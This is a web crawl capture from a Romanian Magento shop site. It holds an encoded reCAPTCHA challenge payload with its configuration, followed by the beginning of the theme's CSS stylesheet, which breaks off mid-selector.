K2w7dIG8K6w7TDqcO/eHtORcKhwrrCjyMHf3JTw5zDlsKww6AWexDCosK6w6fDqsKYwonCnC0kw6x9w7zDszDDr8O6RFZTdVE+wrhMWcKVw4QoIHLDtMOPw53DkVR6QcKiO8KKw40kw71MCMKRFh/Dvy8fX8O3w5RdwosCQXNWwpYTc3DClTPDhMK8w7pMF8O4TUfDpMO1w4LCmx3Cu8OewojCusOtb8KhO1XCgMK/w6LCjjtbYUPDnWvDnDDDvcKZK0NvdcOOY8OIN34WOhoCw49obyLCrmxNJ3xmL8OLRgjClsOHw4HDgykcBcO2SSTCkB3Dn8KsAXtewoNtB1TCnUEYw7jDvBfDscKOd2HCgMOfw4YgPMOCB8KsalfDkw0kwr3CmRHCgcKOwq7DhcKqCR1BwqJ4w5gOAMKcI8O/wrfCokEHw5PCsDNtw7DDtkPDonclwogLR8OrTsO0woxvLVPDvGoFMsK1M2rCpcKxwpIew418w7x9wozDssKdwpDCmVvDkCxxXcObEWFqRxbDu3tWwq7CpQ/[base64]/ZsK0w7B/[base64]/CilhYw4fCmMOSwr5Lw7nDhMOCSExrT8KRfsOTwotMbcOzw5FpLHF+w47CpCp+aMOTR8K3FMOiwq0tVcKmw7HCjQUERgYOBMKmMsKbw6ZTOw3CqA98B8OEw6fCllLDlCYjwobDmx3Dj8KGw6vDijMKXmUJRcOzwokoOMORwoLDtsKiwpnDtjsAw7hyVHJxHMOHw6/CuGAQJ8KNwrzChnxpBGzCs2wWYsOXC8KoDT3DrMO/[base64]/CkcKSw4XDvsKcSW/Dp0MsEsKPb3fDu8OPw68gw6ZiPx1bRcK2B8KZw6TCgsOxw7nDjsKnw7vDnSfDrcKGw64BQxbDlhLDosK9U8KVw6TDjE0bw6PDoxhWwrzDh2fDvQAvUcOlwrwTw6tQw5bCnMO1w5TCokF9egPDr8Ogf151esKLwrY8EmHCn8Oswr/CqUd9w48reUswwrQ4w5DCn8KAwokswoLCrMOTwpJKw5Mew4JEd0fDpRViHgBNw5U5RFpYOcKfwpPDkjVxaFU5wonDq8KYNSMAGRwlwq/DmcOTw6DCpcKHw7Imw5bCksOMwplYa8Klw5TDpMKbwqDCgVB/w6TCmcKsb8OHH8Kkw5zCv8OxZsOwVXYnbizDgyIuw6IIwo7DokPDhjjDqsOnw57Cv3DDp8OOGljDrC9xw7M4NcO/eUHCvQLCuX1oGMOoKg7CrhBOw53ChRtJw6LCog/Dt3FHwqpkWj0PwqQcwqNaRhfDr39CZMOcw5IrwofDicK0JMOeXcKJwpTCj8O+ATNww7jCkMO3w7dtwpfCpm3CusKrw5xiwplXw7HDlcOrw7U0Yj/CuToLwrIYw4jDm8OxwpE3AFhkwotPw7LDiy7ClsO6w7sCwoxowpogRcODwqnCvn5ywosZYU4Aw7bDl33CgzNdw5wXw6/CnwPCjh/[base64]/[base64]/FcOkJsOOw7EYw7g9w4vDisKpw4FiFcK1wrrDoTp3Z8KEw4diwoULw7Bkw5RMQMKRMMOZLMOfDS4DRhpMeA/DlirDvMKYTMOhwoVKYBZifMORwqjCpmnDgRxgWcKtw6vDhcKAw4HDo8KVAsOaw7/DlT/CksK/wqDCuGYvJMKdwpRJwrYhwoVlwr0IwqhbwotoCXFpHMKoacK3w61qTsKmwqfCp8OFwrbCp8KyWcKMeQHDq8KTAHRaLMKlXmHDvMO6asONMFlNDMOVWmNUwp7CuCEibcO+w6ckw4zDgcKXw6LCqsOtw6fDpCzDmnnDk8KBeDEdaXMqwpHCnRPCiG/CtHDCnsK1w4VHwoI1w4ANbEpNLzzCtlp2wrQyw74Pw5HCgCnCgCjCrMKQTwh6w53CosO2w6jCgBnDqMKJVMORwoN3wrwCbAdxf8KGw6LDpcKuwpzCncKHZcO7UEnDigEdw6DDqcO/NMKpw4w1w4MGYcKQw7ZYHEjCocOxwqxaXsKZCjjCvsOQVREUdX5FX2fCuFBGMFnDrMKzBFFzQsOAT8KfwqDCpW3DrcORw6gYw7jDgRPCo8KnT27Cg8OGVsKXDGDDiGbDhW1+wqd0w5wBwpLCk3/[base64]/Cuw8EwqA/JA/[base64]/[base64]/[base64]/RVVYE8KPw7TCgMKOXF/ChyLDlhvCqsKww6JJwpknZMO9w7rDqcKMw64mwoJZWcOKMnZDwqgvb0nDjcOQccO2w5nClFM+HBvDkgTDgsKNw4PCrsOJw7LDryEjwobDllvCh8Ozwq4NwqbCsBhVVMKPIsKhw6fCo8O5Ag3CtzZqw4vCtcOqwp9bw5vDl2zDjsKpVHcYLwdadzMZB8K5w4nCl11/QMOEw6YWKMKhaHnCj8OHwrHCgMOSwpIYHHsEHHQzcydkTsK/w4MuEVnCvcOeE8Kqw6cWf3fDjiLCvWbCtsKWwqTDol9melA2w5lldi3DkgAiwrYuBcKUw67DmlXDpcO2w5B2wpzCmcOwSsKKQ0PCisO2w7HCmcO1dMOyw4PCmcOnw7MywqMiwo9vw5zCn8Oew4ZEwqzDjcKIw7jCrAh8QMOkVMO2bW/[base64]/MgrCpUJye8ObAzjDlsKXMTvCusOTJ8Kow6BcwoHDu0nDvEnChT7Ct2PCkWXDk8K3Fj0cw49uw7IeUcKQVcOUERt4AkjCixPDhzPDpFbDvjXDqsOtw4QMw6TCnsKAT1rDiDXDiMKWBS/[base64]/w6sWw7tbRQvCkMOPFn/DrwNSOBwwUCA9wqBVbBHDmBLDtcKvImxHCsKuMMKmw6VkRi7Dpm7CploVw6p+cFfCgsO3wrzDi2/DjcOydMK9w6sNKRNtGCvChDNwwrHDhsOuJT7Co8K+PholO8KFwq/Ct8K7wq7CtU3CnMOYOAzCtcKiw75LwqnCojbDg8KcA8OAwpUzG1JFwoPChzwVMB/Ck18jUAFNw5Atw5LCgsObw6MsOgURD2c6wrzDi2/CrkQIaMKZFiHCmsO8SAHCvEbDtcKZX0RIesKaw5jDp0QowqnCl8OSbcKUw5XCnsOKw4ZrwqbDgsKXRAnCnEpqwrPDqsOmw6AdegrCk8OZesOGw4obFsOKw5zCqcONw6XCicOoMMO+wrfClcKsVwY+agJUGmwuwo8kSBJFQGcMLMO6PcOeaF/DpcO4Vh0Qw77Drh/ChcKPNcOTFcO9wpnCujgwEgMXw7NSGMOaw4hYAsOYw6jDsE/CtixEw7fDjDhcw79zdnxDw5HDhMKoMmjDlcKCF8OgXcKccsOdw5PCryTCicK1BcOud3fDhR/Dn8Oiwr/Ds1NYXMOqw5l9I1AQd2vCtTMPLsKXwr99wrUhPFXCslnDonR/wrdjw63DtcO1wrTDr8OcKAN3wrQRJcKcWktME1zCuTljQFgOw48dOxpqQHUjQWYSWTo5w5IPO2LCrsOhd8OGwpLDmTXDkcK+MMOdek1YwpHDusKZRDs+wrAtSsKEw6/[base64]/DkVQBwrrDqMKMFGnDkVk/cyDCv3wNJhxBb3bCuVgLwocTwocBbTJ6wrR0EsKreMKCB8OQwqrCjMO0wobDuWvDnjsywql7w6xALHzDinrCnWEXEMOUw4Ukd23CssOsPMOtK8KPR8K7SMO5w5jDh1/Cr1TDnmxdAcK2TMKXK8O2w6VVOT1Xw4d3XxB0QcOHVDgwFMKofRwhw5rCtU5YFDBdEMO/wpgfU0rCoMO2O8O/wrXDsCNSaMOOw51ncMO7MC5awpx/VTrDnsOPcsOkwrfDh1/DoRIDw71YVsKMwpjCoUVeW8OJwqhpEsOBwo9+w4fCv8KHUw3CksKhAmPCtCsbw4dpT8KHZMKiFMKjwqInw5XCqRhbwpgEw5dfw743wq5rdsKcanV4wqBewqZ4SwbCkMOtw6vDniwQwrlFfsO0w6TDnsKjRWxDw7bCtV/CoyPDs8KPPDU4wozCh18zw6XCswF9UW7DsMOzw4A3wqXClcOPwrB5wo5eKsOOw5vCmWrCkcKhwoHDv8O/w6Zgw5URWGPDvhQ8w5B/w5RsHz/CmDI5NcO1Ux8qVT3Dq8KIwrrCu2TCs8Orw7tQJMKif8Kqw5Mcwq7DgsKqT8OTw74Nw6IAw5ptamDDvANkwowSw7NpwrbDuMOAB8O9woPDpik/w6IZTsO5BnvCnQtEw4tiJElMw6nCq3t4DsK7ZMO/YMKoS8KlbVvCtCjDkcOGO8KkBhbCs1DDg8K3CcORwqRSG8KkfsKWw4XClMOHwpEdS8ODwqXCs3zCocK4woXDrcOMZ0IzG1/[base64]/wq3CqWRLZxfCusOzelBdJcKcH8Kiw7RkZnTDk8K3LsOZdy/[base64]/[base64]/DnHTCp3bCvcOTw5PDjsOkM3QZNVVOPzDCtcODwr/CgMKKwqPCscO/W8KvUxFLHjcWw48/PcOnKxjCqcKxwocuwoXCvH0FwpLCpcKHw4rCgR/DiMK4w4/[base64]/[base64]/DlmcrDcOERMKBecKmUMOwFxprQMOCw4DDl8K+worCscOFTGhuWsKOUVNawqXDtMKNwpvCmcKEIcO/Fh14YgttXVRYccOuU8KTw4PCssKLwqUuw7bCi8Ojw5dVJ8OISsOnT8OVw5gIw6rCpsOBwrbDjMOMwrEdO2fCuHTCvMOFW1PCosK9w5/DnRvDsnrCucKPwqtCDcKseMO+w5/CmAjDrxlnwpzDkMKWTsOzw5LCpMORw6ZzP8Oyw4vDm8OhKMKmwrt1a8KIdjzDg8K/w4bDgTcHw4jDpcKDexnCq0DDosOdw6NKw5ksa8Kiwo0kXMOdIjfCusKKMi7CmjTDrQJPUsOkaWzDg0nCjAPCimfDhWfCg3xSUsKOTsKSwozDh8KzwovDtAvDmG/[base64]/CgMKKJTXCj1lPw61Ua1pgwrbChsO5LMKOAVvDp8K3JcKUwpHDisOsFMOrwpbCrMOFw6tEw7MxccKTw6oAw65dNkkHXVpJG8KKaGjDksKEWsONQsKfw6kXw4lxFAwzU8KPwo3DkikzJ8KCwqTCrsODwr3CmDIRwrbCu25lwqA4w75Ww6jDrMObwrM0eMKeOFU1eC/Cmz1Jw6JHd2Vnwp/CmsKFw5PDoWU0w5XChMO6cDTDhsOzw53DncOPwpHCm0zDrcKZCcOlM8KBwrTCp8Ojw7/[base64]/CszDCmUrCgHxAw6jDsl3DisKgw4ILwqYtXcKvwrPCkMOewrpsw5giw4vDngzClz5MXS7CmsOLw4DCh8KmN8OGw4TDp3nDm8KtQ8KDB2oEw4rCsMOlZXQwZ8OHXGo6w6osw783wqMZT8OjLl7CsMK6w7sXSMO/UzZww48SwpnCuAZUTsO/[base64]/ER9+JS4Iwo5kUcOPw6w7ZcKycRkeSG/DnCjCmcKnMy3CrQpbG8KbLnPDhcO/L07DhcKJTsKFAAIkw6XDjsODdXXCmMOebV/DtXYkwpFlwp5xwpYqwq4swo0DXXXDoVHDmMOLQw0JIVrClMKywqg6HwXCqcKhSCjCsXPDtcOBMsKbAcK1B8OLw4cVwqLDm0zCnwvDujp7w67Cp8KUYxoow79DZsKJYMKRw799PcOtOl1tY2hPwqcsDyPCoy3CpMOOWnvDocK7wrDDtcKbbRMrwqjDlsO+w4PCtn/CiAULJBo8O8OuJcOeNcOpUsKywp9bwozCusOsfMKGZV7Dij0+w60EXsK3w5/[base64]/Dp8KLBsOaT03CkylCwpvCvwXDo8K5w7MTEsKrw7/Cn0sVM0bDoRZNP2nDs09Fw5nCo8Obw5FDYAoQRMOuwp/[base64]/CkcK5woHCgMKkwo1/VsOURh3DrsKLFyBvw5cDczoxQ8KbMsOXAk3DtmkiVHzCnEtmw7cNJUTDkMOHKsObwpHCnjXCksOSwoPCusKLPkYzwoTCk8O2wrxAwr93WsKoFcOnZMKgw490wrPDvh3CtcOPABzCri/CjsK3ZT3DssO8WMOsw7TCj8Ouwr0IwptbJF7DosOhfg0DwpTCigrClAPDiUVgTiR3wrnCpWQSBT/DjETDv8KZeA1WwrVzTC1nL8KvfsK/YALCpCLClcOuw7IJwr52TwRcw6A0w4/CgiPCljgXJMOKP2cswp9NU8K2McO4w4rCmh5kwohiw4vCrUnClFPDiMOjDlfDi3vDsXZUwrt3WinDisKOwpItJcO9w5fDlDLCnEPCghVPbMO/SsOPS8KTGxAlJFFuwrV3w47DgDVwEMKWwp/Cs8KdwooeR8OWLMKJw60Zwos8F8KPwpvDggjDhzXCq8OfWQbCtsKdC8KNwofCgFc3FlPDtSjCvsOtw49ZFcOQP8KSwoh1w45/[base64]/w6vCgMKrw6bCmMKjw70McsOnwrnDlz/DjsOLA8O1MCrCjsOvcDTCi8Knw6ddwrPCh8ORwoMEKz3Cn8KAYhQew6XCvgppw4XDlSB7cEwnw4pIwq1LdcOfAnnCm1nDisO0wpbCii9Vw7vDi8Kvw6rCu8KdXsO5VVTCucK/wrbCu8OEw7Zkwr7ChSUOUmkpwoHDhsK8O10hCcKmw711bUTCoMO2E0DCtR5Gwr41wpJHw7pVUiMvw6XDpMKcQCTCuDA3wrjDuDlFVMK2w5bCnMKww55Dwpt1X8KeJyjDoD7DpBAyNsKKw7AFwoLCg3U/w4JiEMKOw57CmMOTDn/DgCpDwpvDrRoywp5CN1/[base64]/Dm8O7EGVuDsKVwqPDhSNTw4HDnMOuwp5Nw7rDoFsiOcKdFcO0BH3Cl8K0V1J3wrs0RsKpKWXDslZOwp0Yw7c/wqFUGQTDtBPDkHrCsD3CgE7DncOmJRxYbBA9wqPDskY0w5vCnsOFw5wuwoLDvsO6X0ocw6RTwoVXZMKfFCfCulPDqcOiOVVoQn/DlMKHIyTCmlNAw6MFw5hGBC1tY1TCqsKcVkHCn8KDGMK7NsOzwo1pV8KbDEAZwpDDvlXDgwwbwqMCShlAw5huwojDqXzDlixnJ0tpw7PDiMKMw68pw4M2LcKEwpwgwo3Dj8ONw4/DnRrDusOuw6jCqGYILW/DrMO9w6lLS8OTw6Nrw4HClAZnw5N5Y1MwNsOOwrl7wpHCusK4w75la8KpDcKJccOtGllDw5Inw73ClsOnw5fClUXDoGxQenwUw7vCixU1w4QIBcKdw79hb8O3Ghd8REMxAsKywpfDlykpF8OKw5FtQsKNCcKGwqPCgH0ww7HDrcOAwo01wok+XMOJwpTClRHCgMKWw4/DscOeR8OCUyfDmxPCoT3DiMKOw4XCrMOmwpp+wporwqLDj1TDp8Ktw6zCig3DkcK+eh0ZwrcUwplOS8KEw6UaWsK0wrfDuXHCiiTDvhgawpBywozDrEnDnsKHUcKMwrLCmsKJw7FKGjHDpDVxw5hfwpBYwrRKw6V6GsKtWTHDt8OPw4vCnMO0U0BvwppVF2pLwpbDk1/CnSUzXMKJV3/Cu3XDpcKswrzDj1gDw4jCqcKqw4sKYsOiwqnChDrCn0nDghljwo/Dv2HCgFNVH8K4C8KtwqjCpiXDujzCnsKxwosbw5gMDMO7wocQwqsgZsKSwr0PFMKkS19iBcOUKsONbC0cw7EWwr7Co8OMwrpIwrXCuRXDtAFCTyTChSTDu8KOw5N7wonDsAXCrT40wpzDoMKbw6nClghDwojDiSLClcKmQsKtw7zDssK3wqbDimZwwoxhwr/Cg8OeIsKEwp7CgT9rCyA3asKMwqZqbigowpp1NcKNwqvClMOxBBfDvcO4WcKYc8KSA0cMwoHCs8K8WkHCjcKBAnHCg8KiTcK/[base64]/[base64]/Cqiwaw53CrxTDoMKww5zCszswccO3czZLKsOLdsOqwpPCkMOkw48gw4DCs8OoWG7DpU5LwoTDrHF3ZsKcwrZwwp/CnS/[base64]/cyDCnTXDimHCqWbCgsKRw6/[base64]/CisKIw5nDicKZwr7CkzJXIl1SYyrCnMKbV8OKBMKkwrrDt8OewqtDVMKCacKUw6zDosOOw4rCuQ8dbsKAG04qA8Kww6g4RMKkSsOQw6HClsOjUS17a2DDisKyJsOFLERudyfDtMKtEWF4Fl06wrt0w6VXDcOywq5mw6HCshQ9Lj/[base64]/wpBaagzChkJzwqkIMcO2wqHCuzRfPHvCi8KeGsOzbCwHw4PClX/CjUhcwodow73Ch8O3VTczBXdVKMO7bcK5esK1w5zCmsOTwqIbwq4ZbkvCjsKbJyUbwqDDisKJTzYFc8K/AlzCq2oEwpcsK8Kbw5gIwr1PGXlpETpiw7dND8KLw7jDpQ8RfnzCsMKFTGLCksO3w45SEURpEHLDkW/CjsK1w5DDkMOOLsOYw4YEw4TCucKSc8O9acKxG3kzwqhYFsO8w6lMwp/CiE3CmcKzMcKNwqnCv0DDoVrCjMKqTlhVwpEyfSLCtHrDvzjChsK0FCoww4DDqmfCkMOxw4HDt8KvNg0VfcOpwq7CoRPCtMK4DmlCw7YnwoPDg0XDowZ8VMK5w6fCtcOqOUXDncKaGDnDs8KSUifCo8KaTXzCt14eL8KeVcODwp3CrMKCwr/CtVLChsK2wo1IQsOgwohxwprCl3rCsiTDssKRGSrCvQTCjsO4MU3DoMOew4HCpUJfL8O3YyzDm8K0XMOPUMK2w4wDwodpwo/CqcKTwrzCksKawo4qwonCv8ObwrHDs1HDm1huXH5MdTx1w7RdO8OPwrlywoDDp1YPSVjCq1UGw5UywpZBw4jDujLCoVMmw6zCvUcCwoTDuw7CgGVhwo92w6JGw4wgeX/DosKzJ8OtwojDq8KYwol/wqYUcUwDSRQ0ZFLDqTkkf8OTw5jCmQ0HPTjDqyAKWcKow7bDoMKXeMOSw698w64kwrrChwF4w5VUJjFeXT50B8OhDcOOwohRwqfDt8KTwoBJS8KOwoJZFcOSwoouZQ4bwrAkw5XCv8O+CsOqw6/DvMO1w47DicO1PWcJDTzCoSt/PsOxwpPDk3HDq3jDlDzCl8O2wqJuC3vDujfDlMKEY8Ojw6cjwrQpw6bCjMOWwp9uUCDDkhZFbwM0wojDn8OnE8OXwo3CjydXwrcBMDjDkcOze8OnMMKzRcKMw7HCqFJUw7vChMOqwpdMwpDChUnDtMK/[base64]/CqMKKem/ClcKLNy/Dg8OPaFlaJWhuwqrCp04EwpYkwrRxw6YawqMWQQ7Dl30CHMKew7/DscO/PcKHdCzCoUQVw559wo3DtcOHcxpew5LDgMKQYW/DnMKqw5nCuXbDu8KMwp4Va8KTw4tedgfDtMKUwp/Dnz7CjnDDmMOJAFnCssOeXFvDm8K9w48IwqnCjjMGwq3Cu1/Cuh/DssOQwq3CljF/w5bDm8KCw7TDhX7CvsO2w4bCncO8KsKweVBIAsOZQxUHDk98wp1FwpjCqwbCu0TChcOdPznCuh/CvsOvVcK7w4nCjsOnw6RSw6nDo3XCtWIyTmwew6LClhHDisOkw6fChsKJcsOrw5gRPFp1wpUzF2BbCmVUHsOyCirDu8KZSgkDwos2w7TDgsKdY8KBUCPCrxsXw60VAnfCqDo/cMONw63DrETCjkohcMO1Ni5Swo/[base64]/DiCzCgcOeNcKuA8KhwprDm8OJwqAhL0Vwwr/CscOdDcOeLRQJw5oHw6PDtRYCw4PCt8KPwr3DvMOSw6oPEXhKBsKPc8Khw5bCr8KtMBjDuMKiw6stUMKewqx1w7dqw5PChMOdCcOvelNAT8O1YgrCjMOBDnFRw7Mcw6JEJcOWZ8K2OBIVw5dDwr/CucK9OyXDisK0w6fDr3kbK8O/TFYCFMOyHB/CjMOeYsOdfMK6JQ/CjTnCr8K4PFcwUCpawqImS3Nqw7PCuzzCuT7DujTCnQYyTsO/[base64]/w4bDv8Oyw5XCuMK2Wm7DlVltN8K+wpIBYsOpw4PCpDEAw4nCsMKAMD1Gwrc6VcOvNMK1wpNXdGLDsmZkRcOZHhbCp8O/CMKlagvDmW3DlMOwYiUlw49xwpPClQjCqBjCgzLCsMOJwqzCm8KBMsOzw5FdB8Ofw6c5wpBEaMOBEBfClSw9wqLDoMKdw4vDk0vCnkrCvhlcPMOKRsK5TSPDrMOYw4NJw6U+VxzCuwzCmsKQwo/CgMKFwp7DosKxwqrDhVXClydfcXTCjiRVwpTDg8KzDz1uFQBww4jClMObw5g9b8Odb8OPPFk0wo7Dr8OSwqnDlcKLGDLDl8K0w7Qow6LCoRZtFMKSw6UxWh3Do8K1G8KgGwrDmF8cF0tseMOwW8KpwppdI8O0wp/CnRBNw4bCosOzw5/[base64]/DvsKzQsKZw5vDnHhjO2nCkcOXewLClXh/[base64]/DicOcR0/Dg8KtQsOdN8O/[base64]/Clj7Drnxzw4gDwoXCtHTDisOhw7RkAmoqGcKkw73CnMKVw4DDrMOQwr/CgkEqKcOvw7hDwpDDnMKaEhZlwp3DuBM7T8KqwqbCv8OJJcOxwp0eKsOQUcKYVHQZw6BCAsK2w7DCoQ7CqMOsbyI1Qhc3w5fCsSl5wq3DmR57QcKcwo5nQsO1w5fClWfDt8O+w7bDhEo8dQrDk8KUHWfDp1AFD2jDisOYwqfDocOnw7DDuy/Cj8KLIybCvMKIw4gbw6rDoFBmw4YAF8Kcf8Klw6/[base64]/IsOTK8OCw7PCh8KDbBvCrX7Co8KZw5sLwpJ2wpFUIUVhAC9zwrzCvAHDskFOCixCw6QJcV4nM8K+ZFtpwrUaFHxbwpg/dcOCacKcc2bDjk/DhMOQw4bDr0XDosOmMUh1BW/CkcOgw7jDq8KmTcORAMOSw7bDtGjDpMKFMW/[base64]/DsmrDpkzDql4dTMKWw5ccAMKPwo89wrLDhcOyKD3DnMKifFXCp2/Ci8OJMMOBw5PDlwQZwpLCmsO4w5TDncKWwrTCikQYEMO+Ok12w7HCqcOlw7jDrMOXw5vDi8Kywp0Lw6JkTMK/w7rCskApdkI2w5Qlf8KEwpXCrcKFw7VBwo3CnsOmVMOjwpDCgMOPT0PDpMKIwpM8w5MWw7VUZXY3wqpsHUApIMOgXXLDrGkFLFYww7vDmsOrYsOjYcO2w60ww4h/[base64]/DoMK+LMObAMONChIrV0gdVQzCkEbDosKYw7TCncKwwptlwqrDmT7Cqy/ClB7Ci8Oiw7jCicOwwp0Vwo4GCz5MYn5Nw53Di2/DnivCgQbCksKOGg5/W1hLwrgGw696WMKaw5RcYmXDi8KRw5DCosK6QcO9aMOAw4HCrMK9wofDowvCncOPw7zDv8KcIzUTwr7CqcOtwqHDsjZEw6TDmsK9w7DCpiESw41DI8KPcwPCp8Oow7kkGMOuBWHCv1RqIR9uWMKTwodxAzDDoVDCsR4wMFlsazTDpsOgw5/CnS7Cs3pxbx4iwrouJy9uwo/CusOSwpRow54iw7zDjMKaw7Ytw5kTw7nDrk/[base64]/[base64]/USI2wq7Dv8OeJGdcUifCgMO/w6gRwo4yH10lw6jCoMO2wpHDll7DtMOOwpA1D8OmRmRfICNcw6DDiWzDhsOOQcOww4wnw4Z4wq1kC2TCmmlzJSx8W1vDmQnDmMOTwrwPwpvCiMKKa8OXw5huw7LCjEbDkyHDrTVubCpgI8OQFXU4woTCkE0sGMONw6s4Y0TDsHNhwpgKw6ZDNj/DoREQw4XCjMK2wqd5N8Kvw74RVBfCkjJRDXhFwrzCjsOgTXEcw6PDsMO2wr3ChcO7B8Klw6XDmsKbw59TwrHCqMO8w7dpwrPCm8OHwqDDrkcfwrLCqhvDg8OTKkbCul/[base64]/CjsOHPRJpMUDCmMKxwpbCoiHDkVjCkcKkO3LDs8Ozw7DDrCZEecOEwowkVCMxQcOUwoPDpT7DozM5wrpVQMKsYz8cw77DoMKMUXc5HhLDoMKKTmHDlAvDm8KsbMOwAkZjwoBLBcKdwqvCsilZIsO5IMKCMVfCjMOLwpVuw7rDk3rDpMKmwq8YdzVDw43DqcK/wqhUw4otFsO4RR1BwpHDhMOUGmXDrQrClw1GQMOFw5kHCsOmeGxVw4jDjBhLEMK1TcONw6PDp8OVV8KSwqDDmUTCgMOZDCsgSwt/[base64]/CHJRw5jCrHA1K8OPWDHDisOww6nCkxzClmTCvsOiw6LCihAOV8KcBWPCnXLDmcO3w7ctw6fCu8OTwowsT0HCmT9HwrgAM8KgcUlLCcK9wr5URsOpwonDssOTKW/CvcKkw6LCuxvDi8K4w5DDmcKtw54FwrVnaGtLw7HDuRRFbcKlw47ClsKqdMK4w5XDjcO3wr9GVElcE8KlGMKfwoAfIMOTEsOOBMOUw7HDrUDCqFjDvMK0wprCocKcwr9eSMO3wpLDtX8EJBnDlDo2w5U1woo6wqTCpFLCl8O/[base64]/CsMO3YhpaDyrCtsOM\x22],null,[\x22conf\x22,null,\x226Lc5gRorAAAAANdOADEfTyfo68hTHyn2n5-5a0Xj\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,537],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://diqis.ro:443\x22,null,[3,1,2],null,null,null,0,3600,[\x22https://www.google.com/intl/ro/policies/privacy/\x22,\x22https://www.google.com/intl/ro/policies/terms/\x22],\x22plepNnIsWcPINJXWv+Ws+/ESDiwGZ75Rf9a3ErtEW3Y\\u003d\x22,0,0,null,1,1769721210112,0,0,[104,157,9,47,161],null,[31,133],\x22RC-s359VGfgWmgiew\x22,null,null,null,null,null,\x220dAFcWeA7VVTsi5Y_F2doc--musqNtFBUmNGbip_TGxAd42ZgxsbPz60Z02KhCKWLKibVvZlls7uLMRXlHnMUeEY2tiX7PhdVptA\x22,1769804010088]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/css/yttheme.css
body_size: 36866
content:
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
textarea::-moz-placeholder {
  color: #444444;
}
.hidden {
  display: none;
}
.page-main .col-xs-1,
.page-main .col-sm-1,
.page-main .col-md-1,
.page-main .col-lg-1,
.page-main .col-xs-2,
.page-main .col-sm-2,
.page-main .col-md-2,
.page-main .col-lg-2,
.page-main .col-xs-3,
.page-main .col-sm-3,
.page-main .col-md-3,
.page-main .col-lg-3,
.page-main .col-xs-4,
.page-main .col-sm-4,
.page-main .col-md-4,
.page-main .col-lg-4,
.page-main .col-xs-5,
.page-main .col-sm-5,
.page-main .col-md-5,
.page-main .col-lg-5,
.page-main .col-xs-6,
.page-main .col-sm-6,
.page-main .col-md-6,
.page-main .col-lg-6,
.page-main .col-xs-7,
.page-main .col-sm-7,
.page-main .col-md-7,
.page-main .col-lg-7,
.page-main .col-xs-8,
.page-main .col-sm-8,
.page-main .col-md-8,
.page-main .col-lg-8,
.page-main .col-xs-9,
.page-main .col-sm-9,
.page-main .col-md-9,
.page-main .col-lg-9,
.page-main .col-xs-10,
.page-main .col-sm-10,
.page-main .col-md-10,
.page-main .col-lg-10,
.page-main .col-xs-11,
.page-main .col-sm-11,
.page-main .col-md-11,
.page-main .col-lg-11,
.page-main .col-xs-12,
.page-main .col-sm-12,
.page-main .col-md-12,
.page-main .col-lg-12 {
  position: static;
}
tr.row {
  margin-left: 0;
  margin-right: 0;
}
.logo-text {
  display: none !important;
}
.dropdown-header {
  font-size: inherit;
  color: inherit;
}
.opc-wrapper .fieldset > .field.required > label::after,
.opc-wrapper .fieldset > .field._required > label::after {
  position: static !important;
  margin: 0 !important;
}
.table-order-items.history {
  table-layout: fixed;
}
.close-filter,
.filter-mobile-btn {
  display: none;
}
.account-nav .item {
  width: 100%;
}
.account-nav .item .delimiter {
  display: none;
}
.account .table-wrapper .action {
  white-space: nowrap;
}
.account .column.main .toolbar {
  text-align: unset;
}
.toolbar-amount {
  display: none;
}
.pager {
  display: block;
  float: none;
}
.pager .pages {
  position: static !important;
  width: auto !important;
}
.pager .limiter {
  float: left !important;
}
.pager li > a,
.pager li > span {
  border: none;
  background: none;
  display: block;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
#at-expanded-menu-host .at-expanded-menu-round .at-expanded-menu-button-label {
  display: none !important;
}
#at-expanded-menu-host .at-expanded-menu-ft {
  margin: 0 35px !important;
}
#at-expanded-menu-host .at-expanded-menu-load {
  color: #000 !important;
}
#at-expanded-menu-host .at-expanded-menu-service-list li {
  margin-bottom: 40px !important;
}
#at-expanded-menu-host .at-expanded-menu .at-icon-wrapper,
#at-expanded-menu-host .at-expanded-menu-service-list button {
  width: 84px !important;
  height: 84px !important;
}
#at-expanded-menu-host .at-expanded-menu-close {
  padding: 0 !important;
}
#at-expanded-menu-host .at-expanded-menu-close span {
  color: #000;
}
.comparison.headings.data.table {
  display: none;
}
.switcher-dropdown {
  display: none;
}
.swatch-option.text {
  height: auto;
}
.dropdown.options.switcher-options.active .mage-dropdown-dialog .switcher-dropdown {
  display: block;
}
.minicart-wrapper .block-minicart:before,
.minicart-wrapper .block-minicart:after {
  display: none;
}
.modals-overlay {
  z-index: 1000000 !important;
}
.modal-popup {
  z-index: 10000000 !important;
}
.loading-mask {
  z-index: 9999999;
}
.clear-block {
  clear: both !important;
  float: none !important;
}
.page-layout-2columns-left .col-right-main {
  float: right;
}
.page-layout-2columns-left.direction-rtl .col-right-main {
  float: left;
}
address {
  margin-bottom: 0;
}
label,
.label {
  font-weight: 500 !important;
  font-size: 100% !important;
  padding: 0 !important;
  margin: 0;
  text-align: left;
}
.stock.unavailable.btn-action.btn-cart {
  text-transform: uppercase;
}
.direction-rtl label,
.direction-rtl .label {
  text-align: right;
}
.opc-wrapper .fieldset > .field.required > label:after,
.opc-wrapper .fieldset > .field._required > label:after {
  top: 0 !important;
}
ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul > li,
ol > li {
  margin-bottom: 0;
}
a:focus,
a:hover {
  text-decoration: none;
  outline: none;
}
h1 {
  font-size: 2.6666em;
  line-height: 1.25em;
  /*32px, 40px*/
}
h2 {
  font-size: 2em;
  line-height: 1.25em;
  /*24px, 30px*/
}
h3 {
  font-size: 1.6666em;
  line-height: 1.2em;
  /*20px, 24px*/
}
h4 {
  font-size: 1.3333em;
  line-height: 1.25em;
  /*16px, 20px*/
}
h5 {
  font-size: 1.1666em;
  line-height: 1.1428em;
  /*14px, 16px*/
}
h6 {
  font-size: 1em;
  line-height: 1.1666em;
  /*12px, 14px*/
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
